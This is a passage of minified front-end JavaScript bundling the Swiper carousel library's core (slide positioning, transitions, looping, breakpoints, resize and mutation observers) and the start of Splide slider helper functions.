l=a.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0)).addClass(n.slideNextClass);let c=a.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1)).addClass(n.slidePrevClass),n.loop&&(l.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:i,snapGrid:r,params:s,activeIndex:o,realIndex:a,snapIndex:l}=t;let c,d=e;if(void 0===d){for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?n>=i[e]&&n<i[e+1]-(i[e+1]-i[e])/2?d=e:n>=i[e]&&n<i[e+1]&&(d=e+1):n>=i[e]&&(d=e);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(s.slidesPerGroupSkip,d);c=e+Math.floor((d-e)/s.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),d===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object.assign(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,i=g(e.target).closest(`.${n.slideClass}`)[0];let r,s=!1;if(i)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===i){s=!0,r=e;break}if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(g(i).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:i,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let s=v(r[0],e);return n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:r,$wrapperEl:s,wrapperEl:o,progress:a}=n;let l,c=0,d=0;n.isHorizontal()?c=i?-e:e:d=e,r.roundLengths&&(c=Math.floor(c),d=Math.floor(d)),r.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-d:r.virtualTranslate||s.transform(`translate3d(${c}px, ${d}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:d;const p=n.maxTranslate()-n.minTranslate();(l=0===p?0:(e-n.minTranslate())/p)!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,i=!0,r){const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return C({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:i}=n;i.cssMode||(i.autoHeight&&n.updateAutoHeight(),O({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const{params:n}=this;this.animating=!1,n.cssMode||(this.setTransition(0),O({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,n=!0,i,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:p,rtlTranslate:u,wrapperEl:f,enabled:h}=s;if(s.animating&&a.preventInteractionOnTransition||!h&&!i&&!r)return!1;const m=Math.min(s.params.slidesPerGroupSkip,o);let g=m+Math.floor((o-m)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(p||a.initialSlide||0)===(d||0)&&n&&s.emit("beforeSlideChangeStart");const w=-l[g];if(s.updateProgress(w),a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*w),n=Math.floor(100*c[e]),i=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<i-(i-n)/2?o=e:t>=n&&t<i&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==p){if(!s.allowSlideNext&&w<s.translate&&w<s.minTranslate())return!1;if(!s.allowSlidePrev&&w>s.translate&&w>s.maxTranslate()&&(p||0)!==o)return!1}let b;if(b=o>p?"next":o<p?"prev":"reset",u&&-w===s.translate||!u&&w===s.translate)return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(w),"reset"!==b&&(s.transitionStart(n,b),s.transitionEnd(n,b)),!1;if(a.cssMode){const e=s.isHorizontal(),n=u?w:-w;if(0===t){const t=s.virtual&&s.params.virtual.enabled;t&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame(()=>{s.wrapperEl.style.scrollSnapType="",s._swiperImmediateVirtual=!1})}else{if(!s.support.smoothScroll)return C({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,b),s.transitionEnd(n,b)):(s.setTransition(t),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,b),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,b))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,i){const r=this;let s=e;return r.params.loop&&(s+=r.loopedSlides),r.slideTo(s,t,n,i)},slideNext:function(e=this.params.speed,t=!0,n){const i=this,{animating:r,enabled:s,params:o}=i;if(!s)return i;let a=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(a=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<o.slidesPerGroupSkip?1:a;if(o.loop){if(r&&o.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const i=this,{params:r,animating:s,snapGrid:o,slidesGrid:a,rtlTranslate:l,enabled:c}=i;if(!c)return i;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=d(l?i.translate:-i.translate),u=o.map(e=>d(e));let f=o[u.indexOf(p)-1];if(void 0===f&&r.cssMode){let e;o.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(f=o[e>0?e-1:e])}let h=0;return void 0!==f&&((h=a.indexOf(f))<0&&(h=i.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(h=h-i.slidesPerViewDynamic("previous",!0)+1,h=Math.max(h,0))),i.slideTo(h,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,i=.5){const r=this;let s=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){const e=r.snapGrid[a];l-e>(r.snapGrid[a+1]-e)*i&&(s+=r.params.slidesPerGroup)}else{const e=r.snapGrid[a-1];l-e<=(r.snapGrid[a]-e)*i&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,s=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(g(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),w(()=>{e.slideTo(s)})):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),w(()=>{e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}},loop:{loopCreate:function(){const e=this,t=o(),{params:n,$wrapperEl:i}=e,r=g(i.children()[0].parentNode);r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let s=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-s.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let i=0;i<e;i+=1){const e=g(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);r.append(e)}s=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);const a=[],l=[];s.each((t,n)=>{const i=g(t);n<e.loopedSlides&&l.push(t),n<s.length&&n>=s.length-e.loopedSlides&&a.push(t),i.attr("data-swiper-slide-index",n)});for(let e=0;e<l.length;e+=1)r.append(g(l[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=a.length-1;e>=0;e-=1)r.prepend(g(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:i,allowSlidePrev:r,allowSlideNext:s,snapGrid:o,rtlTranslate:a}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-o[t]-e.getTranslate();if(t<i){l=n.length-3*i+t,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}else if(t>=n.length-i){l=-n.length+t+i,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t="container"===this.params.touchEventsTarget?this.el:this.wrapperEl;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this["container"===this.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=o(),{params:n,support:i}=e;e.onTouchStart=M.bind(e),e.onTouchMove=z.bind(e),e.onTouchEnd=L.bind(e),n.cssMode&&(e.onScroll=B.bind(e)),e.onClick=j.bind(e),i.touch&&!I&&(t.addEventListener("touchstart",D),I=!0),N(e,"on")},detachEvents:function(){N(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:i=0,params:r,$el:s}=e,o=r.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!a||e.currentBreakpoint===a)return;const l=(a in o?o[a]:void 0)||e.originalParams,c=G(e,r),d=G(e,l),p=r.enabled;c&&!d?(s.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&d&&(s.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&s.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses());const u=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&n&&e.changeDirection(),x(e.params,l);const h=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!h?e.disable():!p&&h&&e.enable(),e.currentBreakpoint=a,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let i=!1;const r=l(),s="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?r.matchMedia(`(min-width: ${a}px)`).matches&&(i=s):a<=n.clientWidth&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:i}=n;if(i){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:i,device:r,support:s}=this,o=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(i=>{e[i]&&n.push(t+i)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",t.direction,{"pointer-events":!s.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...o),i.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,n,i,r,s){const o=l();let a;function c(){s&&s()}g(e).parent("picture")[0]||e.complete&&r?c():t?((a=new o.Image).onload=c,a.onerror=c,i&&(a.sizes=i),n&&(a.srcset=n),t&&(a.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},Y={};class q{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=x({},n),t&&!n.el&&(n.el=t),n.el&&g(n.el).length>1){const e=[];return g(n.el).each(t=>{const i=x({},n,{el:t});e.push(new q(i))}),e}const i=this;i.__swiper__=!0,i.support=S(),i.device=T({userAgent:n.userAgent}),i.browser=P(),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],n.modules&&Array.isArray(n.modules)&&i.modules.push(...n.modules);const r={};i.modules.forEach(e=>{e({swiper:i,extendParams:R(n,r),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})});const s=x({},F,r);return i.params=x({},s,Y,n),i.originalParams=x({},i.params),i.passedParams=x({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(e=>{i.on(e,i.params.on[e])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=g,Object.assign(i,{enabled:i.params.enabled,el:t,classNames:[],slides:g(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:b(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);const n=this.minTranslate(),i=(this.maxTranslate()-n)*e+n;this.translateTo(i,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(n=>{const i=e.getSlideClasses(n);t.push({slideEl:n,classNames:i}),e.emit("_slideClass",n,i)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:i,slidesGrid:r,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if(n.centeredSlides){let e,t=i[a].swiperSlideSize;for(let n=a+1;n<i.length;n+=1)i[n]&&!e&&(l+=1,(t+=i[n].swiperSlideSize)>o&&(e=!0));for(let n=a-1;n>=0;n-=1)i[n]&&!e&&(l+=1,(t+=i[n].swiperSlideSize)>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<i.length;e+=1){(t?r[e]+s[e]-r[a]<o:r[e]-r[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){r[a]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(i(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e?n:(n.$el.removeClass(`${n.params.containerModifierClass}${i}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update(),n)}mount(e){const t=this;if(t.mounted)return!0;const n=g(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=g(e.shadowRoot.querySelector(i()));return t.children=e=>n.children(e),t}return n.children(i())})();if(0===r.length&&t.params.createElements){const e=o().createElement("div");r=g(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each(e=>{r.append(e)})}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;return t.initialized?t:!1===t.mount(e)?t:(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit"),t)}destroy(e=!0,t=!0){const n=this,{params:i,$el:r,$wrapperEl:s,slides:o}=n;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),o&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0,null)}static extendDefaults(e){x(Y,e)}static get extendedDefaults(){return Y}static get defaults(){return F}static installModule(e){q.prototype.__modules__||(q.prototype.__modules__=[]);const t=q.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>q.installModule(e)),q):(q.installModule(e),q)}}Object.keys(H).forEach(e=>{Object.keys(H[e]).forEach(t=>{q.prototype[t]=H[e][t]})}),q.use([function({swiper:e,on:t,emit:n}){const i=l();let r=null;const s=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},o=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==i.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver(t=>{const{width:n,height:i}=e;let r=n,o=i;t.forEach(({contentBoxSize:t,contentRect:n,target:i})=>{i&&i!==e.el||(r=n?n.width:(t[0]||t).inlineSize,o=n?n.height:(t[0]||t).blockSize)}),r===n&&o===i||s()})).observe(e.el):(i.addEventListener("resize",s),i.addEventListener("orientationchange",o))}),t("destroy",()=>{r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),i.removeEventListener("resize",s),i.removeEventListener("orientationchange",o)})},function({swiper:e,extendParams:t,on:n,emit:i}){const r=[],s=l(),o=(e,t={})=>{const n=new(s.MutationObserver||s.WebkitMutationObserver)(e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)o(t[e])}o(e.$el[0],{childList:e.params.observeSlideChildren}),o(e.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]);var V=q;function W(e,t,n,i){const r=o();return e.params.createElements&&Object.keys(i).forEach(s=>{if(!n[s]&&!0===n.auto){let o=e.$el.children(`.${i[s]}`)[0];o||((o=r.createElement("div")).className=i[s],e.$el.append(o)),n[s]=o,t[s]=o}}),n}function U(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}n("u+OR");const Z="splide",X=`data-${Z}`,K=3,Q=4,J=5,ee={CREATED:1,MOUNTED:2,IDLE:K,MOVING:Q,DESTROYED:J},te=10;function ne(e){e.length=0}function ie(e){return!ae(e)&&"object"==typeof e}function re(e){return Array.isArray(e)}function se(e){return"string"==typeof e}function oe(e){return void 0===e}function ae(e){return null===e}function le(e){return e instanceof HTMLElement}function ce(e){return re(e)?e:[e]}function de(e,t){ce(e).forEach(t)}function pe(e,t){return e.indexOf(t)>-1}function ue(e,t){return e.push(...ce(t)),e}const fe=Array.prototype;function he(e,t,n){return fe.slice.call(e,t,n)}function me(e,t,n){e&&de(t,t=>{t&&e.classList[n?"add":"remove"](t)})}function ge(e,t){me(e,se(t)?t.split(" "):t,!0)}function we(e,t){de(t,e.appendChild.bind(e))}function be(e,t){de(e,e=>{const n=t.parentNode;n&&n.insertBefore(e,t)})}function ve(e,t){return le(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function ye(e,t){return e?he(e.children).filter(e=>ve(e,t)):[]}function xe(e,t){return t?ye(e,t)[0]:e.firstElementChild}function ke(e,t,n){if(e){let i=Object.keys(e);i=n?i.reverse():i;for(let 